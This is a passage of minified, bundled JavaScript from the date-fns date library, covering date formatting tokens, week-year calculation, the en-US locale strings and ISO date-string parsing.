0?y:re.firstWeekContainsDate)!==null&&L!==void 0?L:(Q=re.locale)===null||Q===void 0||(ae=Q.options)===null||ae===void 0?void 0:ae.firstWeekContainsDate)!==null&&F!==void 0?F:1);if(!(B>=1&&B<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var te=new Date(0);te.setUTCFullYear(ee+1,0,B),te.setUTCHours(0,0,0,0);var ne=(0,h.Z)(te,M),q=new Date(0);q.setUTCFullYear(ee,0,B),q.setUTCHours(0,0,0,0);var z=(0,h.Z)(q,M);return ce.getTime()>=ne.getTime()?ee+1:ce.getTime()>=z.getTime()?ee:ee-1}},50981:function(u,d,o){"use strict";o.d(d,{Do:function(){return i},Iu:function(){return h},qp:function(){return w}});var _=["D","DD"],p=["YY","YYYY"];function h(C){return _.indexOf(C)!==-1}function i(C){return p.indexOf(C)!==-1}function w(C,k,M){if(C==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(k,"`) for formatting years to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(k,"`) for formatting years to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(k,"`) for formatting days of the month to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(k,"`) for formatting days of the month to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},23503:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p,h){if(h.length<p)throw new TypeError(p+" argument"+(p>1?"s":"")+" required, but only "+h.length+" present")}},26225:function(u,d,o){"use strict";o.d(d,{Z:function(){return h}});var _=o(92929),p=o(23503);function h(i){(0,p.Z)(1,arguments);var w=1,C=(0,_.Z)(i),k=C.getUTCDay(),M=(k<w?7:0)+k-w;return C.setUTCDate(C.getUTCDate()-M),C.setUTCHours(0,0,0,0),C}},35148:function(u,d,o){"use strict";o.d(d,{Z:function(){return w}});var _=o(92929),p=o(23503),h=o(4957),i=o(93805);function w(C,k){var M,F,L,y,R,W,Y,Q;(0,p.Z)(1,arguments);var ae=(0,i.j)(),ce=(0,h.Z)((M=(F=(L=(y=k?.weekStartsOn)!==null&&y!==void 0?y:k==null||(R=k.locale)===null||R===void 0||(W=R.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&L!==void 0?L:ae.weekStartsOn)!==null&&F!==void 0?F:(Y=ae.locale)===null||Y===void 0||(Q=Y.options)===null||Q===void 0?void 0:Q.weekStartsOn)!==null&&M!==void 0?M:0);if(!(ce>=0&&ce<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var ee=(0,_.Z)(C),re=ee.getUTCDay(),B=(re<ce?7:0)+re-ce;return ee.setUTCDate(ee.getUTCDate()-B),ee.setUTCHours(0,0,0,0),ee}},4957:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){if(p===null||p===!0||p===!1)return NaN;var h=Number(p);return isNaN(h)?h:h<0?Math.ceil(h):Math.floor(h)}},57261:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(4957),p=o(92929),h=o(23503);function i(w,C){(0,h.Z)(2,arguments);var k=(0,p.Z)(w).getTime(),M=(0,_.Z)(C);return new Date(k+M)}},94857:function(u,d,o){"use strict";o.d(d,{vh:function(){return w},yJ:function(){return i}});var _=7,p=365.2425,h=Math.pow(10,8)*24*60*60*1e3,i=6e4,w=36e5,C=1e3,k=-h,M=60,F=3,L=12,y=4,R=3600,W=60,Y=R*24,Q=Y*7,ae=Y*p,ce=ae/12,ee=ce*3},42168:function(u,d,o){"use strict";o.d(d,{Z:function(){return O}});var _=o(99822),p=o(4748),h=o(92929),i=o(23503),w=864e5;function C(c){(0,i.Z)(1,arguments);var m=(0,h.Z)(c),n=m.getTime();m.setUTCMonth(0,1),m.setUTCHours(0,0,0,0);var l=m.getTime(),b=n-l;return Math.floor(b/w)+1}var k=o(30726),M=o(14205),F=o(66733),L=o(48087),y=o(88338),R={y:function(c,m){var n=c.getUTCFullYear(),l=n>0?n:1-n;return(0,y.Z)(m==="yy"?l%100:l,m.length)},M:function(c,m){var n=c.getUTCMonth();return m==="M"?String(n+1):(0,y.Z)(n+1,2)},d:function(c,m){return(0,y.Z)(c.getUTCDate(),m.length)},a:function(c,m){var n=c.getUTCHours()/12>=1?"pm":"am";switch(m){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];case"aaaa":default:return n==="am"?"a.m.":"p.m."}},h:function(c,m){return(0,y.Z)(c.getUTCHours()%12||12,m.length)},H:function(c,m){return(0,y.Z)(c.getUTCHours(),m.length)},m:function(c,m){return(0,y.Z)(c.getUTCMinutes(),m.length)},s:function(c,m){return(0,y.Z)(c.getUTCSeconds(),m.length)},S:function(c,m){var n=m.length,l=c.getUTCMilliseconds(),b=Math.floor(l*Math.pow(10,n-3));return(0,y.Z)(b,m.length)}},W=R,Y={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},Q={G:function(c,m,n){var l=c.getUTCFullYear()>0?1:0;switch(m){case"G":case"GG":case"GGG":return n.era(l,{width:"abbreviated"});case"GGGGG":return n.era(l,{width:"narrow"});case"GGGG":default:return n.era(l,{width:"wide"})}},y:function(c,m,n){if(m==="yo"){var l=c.getUTCFullYear(),b=l>0?l:1-l;return n.ordinalNumber(b,{unit:"year"})}return W.y(c,m)},Y:function(c,m,n,l){var b=(0,L.Z)(c,l),U=b>0?b:1-b;if(m==="YY"){var se=U%100;return(0,y.Z)(se,2)}return m==="Yo"?n.ordinalNumber(U,{unit:"year"}):(0,y.Z)(U,m.length)},R:function(c,m){var n=(0,M.Z)(c);return(0,y.Z)(n,m.length)},u:function(c,m){var n=c.getUTCFullYear();return(0,y.Z)(n,m.length)},Q:function(c,m,n){var l=Math.ceil((c.getUTCMonth()+1)/3);switch(m){case"Q":return String(l);case"QQ":return(0,y.Z)(l,2);case"Qo":return n.ordinalNumber(l,{unit:"quarter"});case"QQQ":return n.quarter(l,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(l,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(l,{width:"wide",context:"formatting"})}},q:function(c,m,n){var l=Math.ceil((c.getUTCMonth()+1)/3);switch(m){case"q":return String(l);case"qq":return(0,y.Z)(l,2);case"qo":return n.ordinalNumber(l,{unit:"quarter"});case"qqq":return n.quarter(l,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(l,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(l,{width:"wide",context:"standalone"})}},M:function(c,m,n){var l=c.getUTCMonth();switch(m){case"M":case"MM":return W.M(c,m);case"Mo":return n.ordinalNumber(l+1,{unit:"month"});case"MMM":return n.month(l,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(l,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(l,{width:"wide",context:"formatting"})}},L:function(c,m,n){var l=c.getUTCMonth();switch(m){case"L":return String(l+1);case"LL":return(0,y.Z)(l+1,2);case"Lo":return n.ordinalNumber(l+1,{unit:"month"});case"LLL":return n.month(l,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(l,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(l,{width:"wide",context:"standalone"})}},w:function(c,m,n,l){var b=(0,F.Z)(c,l);return m==="wo"?n.ordinalNumber(b,{unit:"week"}):(0,y.Z)(b,m.length)},I:function(c,m,n){var l=(0,k.Z)(c);return m==="Io"?n.ordinalNumber(l,{unit:"week"}):(0,y.Z)(l,m.length)},d:function(c,m,n){return m==="do"?n.ordinalNumber(c.getUTCDate(),{unit:"date"}):W.d(c,m)},D:function(c,m,n){var l=C(c);return m==="Do"?n.ordinalNumber(l,{unit:"dayOfYear"}):(0,y.Z)(l,m.length)},E:function(c,m,n){var l=c.getUTCDay();switch(m){case"E":case"EE":case"EEE":return n.day(l,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(l,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(l,{width:"short",context:"formatting"});case"EEEE":default:return n.day(l,{width:"wide",context:"formatting"})}},e:function(c,m,n,l){var b=c.getUTCDay(),U=(b-l.weekStartsOn+8)%7||7;switch(m){case"e":return String(U);case"ee":return(0,y.Z)(U,2);case"eo":return n.ordinalNumber(U,{unit:"day"});case"eee":return n.day(b,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(b,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(b,{width:"short",context:"formatting"});case"eeee":default:return n.day(b,{width:"wide",context:"formatting"})}},c:function(c,m,n,l){var b=c.getUTCDay(),U=(b-l.weekStartsOn+8)%7||7;switch(m){case"c":return String(U);case"cc":return(0,y.Z)(U,m.length);case"co":return n.ordinalNumber(U,{unit:"day"});case"ccc":return n.day(b,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(b,{width:"narrow",context:"standalone"});case"cccccc":return n.day(b,{width:"short",context:"standalone"});case"cccc":default:return n.day(b,{width:"wide",context:"standalone"})}},i:function(c,m,n){var l=c.getUTCDay(),b=l===0?7:l;switch(m){case"i":return String(b);case"ii":return(0,y.Z)(b,m.length);case"io":return n.ordinalNumber(b,{unit:"day"});case"iii":return n.day(l,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(l,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(l,{width:"short",context:"formatting"});case"iiii":default:return n.day(l,{width:"wide",context:"formatting"})}},a:function(c,m,n){var l=c.getUTCHours(),b=l/12>=1?"pm":"am";switch(m){case"a":case"aa":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},b:function(c,m,n){var l=c.getUTCHours(),b;switch(l===12?b=Y.noon:l===0?b=Y.midnight:b=l/12>=1?"pm":"am",m){case"b":case"bb":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},B:function(c,m,n){var l=c.getUTCHours(),b;switch(l>=17?b=Y.evening:l>=12?b=Y.afternoon:l>=4?b=Y.morning:b=Y.night,m){case"B":case"BB":case"BBB":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},h:function(c,m,n){if(m==="ho"){var l=c.getUTCHours()%12;return l===0&&(l=12),n.ordinalNumber(l,{unit:"hour"})}return W.h(c,m)},H:function(c,m,n){return m==="Ho"?n.ordinalNumber(c.getUTCHours(),{unit:"hour"}):W.H(c,m)},K:function(c,m,n){var l=c.getUTCHours()%12;return m==="Ko"?n.ordinalNumber(l,{unit:"hour"}):(0,y.Z)(l,m.length)},k:function(c,m,n){var l=c.getUTCHours();return l===0&&(l=24),m==="ko"?n.ordinalNumber(l,{unit:"hour"}):(0,y.Z)(l,m.length)},m:function(c,m,n){return m==="mo"?n.ordinalNumber(c.getUTCMinutes(),{unit:"minute"}):W.m(c,m)},s:function(c,m,n){return m==="so"?n.ordinalNumber(c.getUTCSeconds(),{unit:"second"}):W.s(c,m)},S:function(c,m){return W.S(c,m)},X:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();if(U===0)return"Z";switch(m){case"X":return ce(U);case"XXXX":case"XX":return ee(U);case"XXXXX":case"XXX":default:return ee(U,":")}},x:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"x":return ce(U);case"xxxx":case"xx":return ee(U);case"xxxxx":case"xxx":default:return ee(U,":")}},O:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"O":case"OO":case"OOO":return"GMT"+ae(U,":");case"OOOO":default:return"GMT"+ee(U,":")}},z:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"z":case"zz":case"zzz":return"GMT"+ae(U,":");case"zzzz":default:return"GMT"+ee(U,":")}},t:function(c,m,n,l){var b=l._originalDate||c,U=Math.floor(b.getTime()/1e3);return(0,y.Z)(U,m.length)},T:function(c,m,n,l){var b=l._originalDate||c,U=b.getTime();return(0,y.Z)(U,m.length)}};function ae(c,m){var n=c>0?"-":"+",l=Math.abs(c),b=Math.floor(l/60),U=l%60;if(U===0)return n+String(b);var se=m||"";return n+String(b)+se+(0,y.Z)(U,2)}function ce(c,m){if(c%60===0){var n=c>0?"-":"+";return n+(0,y.Z)(Math.abs(c)/60,2)}return ee(c,m)}function ee(c,m){var n=m||"",l=c>0?"-":"+",b=Math.abs(c),U=(0,y.Z)(Math.floor(b/60),2),se=(0,y.Z)(b%60,2);return l+U+n+se}var re=Q,B=o(77356),te=o(35851),ne=o(50981),q=o(4957),z=o(93805),Z=o(25227),E=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,S=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,P=/^'([^]*?)'?$/,G=/''/g,g=/[a-zA-Z]/;function O(c,m,n){var l,b,U,se,fe,le,v,A,V,ie,ue,pe,ye,de,Te,Ce,Ae,Ee;(0,i.Z)(2,arguments);var We=String(m),Le=(0,z.j)(),Oe=(l=(b=n?.locale)!==null&&b!==void 0?b:Le.locale)!==null&&l!==void 0?l:Z.Z,Be=(0,q.Z)((U=(se=(fe=(le=n?.firstWeekContainsDate)!==null&&le!==void 0?le:n==null||(v=n.locale)===null||v===void 0||(A=v.options)===null||A===void 0?void 0:A.firstWeekContainsDate)!==null&&fe!==void 0?fe:Le.firstWeekContainsDate)!==null&&se!==void 0?se:(V=Le.locale)===null||V===void 0||(ie=V.options)===null||ie===void 0?void 0:ie.firstWeekContainsDate)!==null&&U!==void 0?U:1);if(!(Be>=1&&Be<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var He=(0,q.Z)((ue=(pe=(ye=(de=n?.weekStartsOn)!==null&&de!==void 0?de:n==null||(Te=n.locale)===null||Te===void 0||(Ce=Te.options)===null||Ce===void 0?void 0:Ce.weekStartsOn)!==null&&ye!==void 0?ye:Le.weekStartsOn)!==null&&pe!==void 0?pe:(Ae=Le.locale)===null||Ae===void 0||(Ee=Ae.options)===null||Ee===void 0?void 0:Ee.weekStartsOn)!==null&&ue!==void 0?ue:0);if(!(He>=0&&He<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!Oe.localize)throw new RangeError("locale must contain localize property");if(!Oe.formatLong)throw new RangeError("locale must contain formatLong property");var Ne=(0,h.Z)(c);if(!(0,_.Z)(Ne))throw new RangeError("Invalid time value");var De=(0,te.Z)(Ne),qe=(0,p.Z)(Ne,De),ze={firstWeekContainsDate:Be,weekStartsOn:He,locale:Oe,_originalDate:Ne},Ye=We.match(S).map(function($e){var Ue=$e[0];if(Ue==="p"||Ue==="P"){var je=B.Z[Ue];return je($e,Oe.formatLong)}return $e}).join("").match(E).map(function($e){if($e==="''")return"'";var Ue=$e[0];if(Ue==="'")return N($e);var je=re[Ue];if(je)return!(n!=null&&n.useAdditionalWeekYearTokens)&&(0,ne.Do)($e)&&(0,ne.qp)($e,m,String(c)),!(n!=null&&n.useAdditionalDayOfYearTokens)&&(0,ne.Iu)($e)&&(0,ne.qp)($e,m,String(c)),je(qe,$e,Oe.localize,ze);if(Ue.match(g))throw new RangeError("Format string contains an unescaped latin alphabet character `"+Ue+"`");return $e}).join("");return Ye}function N(c){var m=c.match(P);return m?m[1].replace(G,"'"):c}},71254:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});var _=o(23503);function p(h){return(0,_.Z)(1,arguments),h instanceof Date||typeof h=="object"&&Object.prototype.toString.call(h)==="[object Date]"}},99822:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(71254),p=o(92929),h=o(23503);function i(w){if((0,h.Z)(1,arguments),!(0,_.Z)(w)&&typeof w!="number")return!1;var C=(0,p.Z)(w);return!isNaN(Number(C))}},13095:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=h.width?String(h.width):p.defaultWidth,w=p.formats[i]||p.formats[p.defaultWidth];return w}}},12886:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(h,i){var w=i!=null&&i.context?String(i.context):"standalone",C;if(w==="formatting"&&p.formattingValues){var k=p.defaultFormattingWidth||p.defaultWidth,M=i!=null&&i.width?String(i.width):k;C=p.formattingValues[M]||p.formattingValues[k]}else{var F=p.defaultWidth,L=i!=null&&i.width?String(i.width):p.defaultWidth;C=p.values[L]||p.values[F]}var y=p.argumentCallback?p.argumentCallback(h):h;return C[y]}}},3111:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(i){return function(w){var C=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},k=C.width,M=k&&i.matchPatterns[k]||i.matchPatterns[i.defaultMatchWidth],F=w.match(M);if(!F)return null;var L=F[0],y=k&&i.parsePatterns[k]||i.parsePatterns[i.defaultParseWidth],R=Array.isArray(y)?h(y,function(Q){return Q.test(L)}):p(y,function(Q){return Q.test(L)}),W;W=i.valueCallback?i.valueCallback(R):R,W=C.valueCallback?C.valueCallback(W):W;var Y=w.slice(L.length);return{value:W,rest:Y}}}function p(i,w){for(var C in i)if(i.hasOwnProperty(C)&&w(i[C]))return C}function h(i,w){for(var C=0;C<i.length;C++)if(w(i[C]))return C}},85664:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(h){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},w=h.match(p.matchPattern);if(!w)return null;var C=w[0],k=h.match(p.parsePattern);if(!k)return null;var M=p.valueCallback?p.valueCallback(k[0]):k[0];M=i.valueCallback?i.valueCallback(M):M;var F=h.slice(C.length);return{value:M,rest:F}}}},43670:function(u,d,o){"use strict";o.d(d,{Z:function(){return fe}});var _={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},p=function(le,v,A){var V,ie=_[le];return typeof ie=="string"?V=ie:v===1?V=ie.one:V=ie.other.replace("{{count}}",v.toString()),A!=null&&A.addSuffix?A.comparison&&A.comparison>0?"in "+V:V+" ago":V},h=p,i=o(13095),w={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},C={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},k={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},M={date:(0,i.Z)({formats:w,defaultWidth:"full"}),time:(0,i.Z)({formats:C,defaultWidth:"full"}),dateTime:(0,i.Z)({formats:k,defaultWidth:"full"})},F=M,L={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},y=function(le,v,A,V){return L[le]},R=y,W=o(12886),Y={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},Q={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},ae={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},ce={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},ee={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},re={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},B=function(le,v){var A=Number(le),V=A%100;if(V>20||V<10)switch(V%10){case 1:return A+"st";case 2:return A+"nd";case 3:return A+"rd"}return A+"th"},te={ordinalNumber:B,era:(0,W.Z)({values:Y,defaultWidth:"wide"}),quarter:(0,W.Z)({values:Q,defaultWidth:"wide",argumentCallback:function(le){return le-1}}),month:(0,W.Z)({values:ae,defaultWidth:"wide"}),day:(0,W.Z)({values:ce,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:ee,defaultWidth:"wide",formattingValues:re,defaultFormattingWidth:"wide"})},ne=te,q=o(3111),z=o(85664),Z=/^(\d+)(th|st|nd|rd)?/i,E=/\d+/i,S={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},P={any:[/^b/i,/^(a|c)/i]},G={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},g={any:[/1/i,/2/i,/3/i,/4/i]},O={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},N={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},c={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},m={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},n={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},l={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},b={ordinalNumber:(0,z.Z)({matchPattern:Z,parsePattern:E,valueCallback:function(le){return parseInt(le,10)}}),era:(0,q.Z)({matchPatterns:S,defaultMatchWidth:"wide",parsePatterns:P,defaultParseWidth:"any"}),quarter:(0,q.Z)({matchPatterns:G,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any",valueCallback:function(le){return le+1}}),month:(0,q.Z)({matchPatterns:O,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any"}),day:(0,q.Z)({matchPatterns:c,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:(0,q.Z)({matchPatterns:n,defaultMatchWidth:"any",parsePatterns:l,defaultParseWidth:"any"})},U=b,se={code:"en-US",formatDistance:h,formatLong:F,formatRelative:R,localize:ne,match:U,options:{weekStartsOn:0,firstWeekContainsDate:1}},fe=se},16055:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(94857),p=o(23503),h=o(4957);function i(z,Z){var E;(0,p.Z)(1,arguments);var S=(0,h.Z)((E=Z?.additionalDigits)!==null&&E!==void 0?E:2);if(S!==2&&S!==1&&S!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof z=="string"||Object.prototype.toString.call(z)==="[object String]"))return new Date(NaN);var P=F(z),G;if(P.date){var g=L(P.date,S);G=y(g.restDateString,g.year)}if(!G||isNaN(G.getTime()))return new Date(NaN);var O=G.getTime(),N=0,c;if(P.time&&(N=W(P.time),isNaN(N)))return new Date(NaN);if(P.timezone){if(c=Q(P.timezone),isNaN(c))return new Date(NaN)}else{var m=new Date(O+N),n=new Date(0);return n.setFullYear(m.getUTCFullYear(),m.getUTCMonth(),m.getUTCDate()),n.setHours(m.getUTCHours(),m.getUTCMinutes(),m.getUTCSeconds(),m.getUTCMilliseconds()),n}return new Date(O+N+c)}var w={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},C=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,k=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,M=/^([+-])(\d{2})(?::?(\d{2}))?$/;function F(z){var Z={},E=z.split(w.dateTimeDelimiter),S;if(E.length>2)return Z;if(/:/.test(E[0])?S=E[0]:(Z.date=E[0],S=E[1],w.timeZoneDelimiter.test(Z.date)&&(Z.date=z.split(w.timeZoneDelimiter)[0],S=z.substr(Z.date.length,z.length))),S){var P=w.timezone.exec(S);P?(Z.time=S.replace(P[1],""),Z.timezone=P[1]):Z.time=S}return Z}function L(z,Z){var E=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+Z)+"})|(\\d{2}|[+-]\\d{"+(2+Z)+"})$)"),S=z.match(E);if(!S)return{year:NaN,restDateString:""};var P=S[1]?parseInt(S[1]):null,G=S[2]?parseInt(S[2]):null;return{year:G===null?P:G*100,restDateString:z.slice((S[1]||S[2]).length)}}function y(z,Z){if(Z===null)return new Date(NaN);var E=z.match(C);if(!E)return new Date(NaN);var S=!!E[4],P=R(E[1]),G=R(E[2])-1,g=R(E[3]),O=R(E[4]),N=R(E[5])-1;if(S)return te(Z,O,N)?ae(Z,O,N):new Date(NaN);var c=new Date(0);return!re(Z,G,g)||!B(Z,P)?new Date(NaN):(c.setUTCFullYear(Z,G,Math.max(P,g)),c)}function R(z){return z?parseInt(z):1}function W(z){var Z=z.match(k);if(!Z)return NaN;var E=Y(Z[1]),S=Y(Z[2]),P=Y(Z[3]);return ne(E,S,P)?E*_.vh+S*_.yJ+P*1e3:NaN}function Y(z){return z&&parseFloat(z.replace(",","."))||0}function Q(z){if(z==="Z")return 0;var Z=z.match(M);if(!Z)return 0;var E=Z[1]==="+"?-1:1,S=parseInt(Z[2]),P=Z[3]&&parseInt(Z[3])||0;return q(S,P)?E*(S*_.vh+P*_.yJ):NaN}function ae(z,Z,E){var S=new Date(0);S.setUTCFullYear(z,0,4);var P=S.getUTCDay()||7,G=(Z-1)*7+E+1-P;return S.setUTCDate(S.getUTCDate()+G),S}var ce=[31,null,31,30,31,30,31,31,30,31,30,31];function ee(z){return z%400===0||z%4===0&&z%100!==0}function re(z,Z,E){return Z>=0&&Z<=11&&E>=1&&E<=(ce[Z]||(ee(z)?29:28))}function B(z,Z){return Z>=1&&Z<=(ee(z)?366:365)}function te(z,Z,E){return Z>=1&&Z<=53&&E>=0&&E<=6}function ne(z,Z,E){return z===24?Z===0&&E===0:E>=0&&E<60&&Z>=0&&Z<60&&z>=0&&z<25}function q(z,Z){return Z>=0&&Z<=59}},4748:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(57261),p=o(23503),h=o(4957);function i(w,C){(0,p.Z)(2,arguments);var k=(0,h.Z)(C);return(0,_.Z)(w,-k)}},92929:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});var _=o(23503);function p(h){(0,_.Z)(1,arguments);var i=Object.prototype.toString.call(h);return h instanceof Date||typeof h=="object"&&i==="[object Date]"?new Date(h.getTime()):typeof h=="number"||i==="[object Number]"?new Date(h):((typeof h=="string"||i==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: 